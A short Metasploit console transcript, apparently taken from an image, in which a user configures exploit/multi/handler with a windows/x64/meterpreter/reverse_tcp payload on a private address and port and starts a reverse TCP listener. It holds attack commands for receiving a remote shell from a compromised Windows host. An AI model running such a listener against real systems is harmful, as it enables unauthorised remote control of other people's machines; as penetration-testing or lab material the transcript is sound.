 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.5.8
LHOST => 10.0.5.8
msf6 exploit(multi/handler) > set LPORT 5004
LPORT => 5004
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.5.8:5004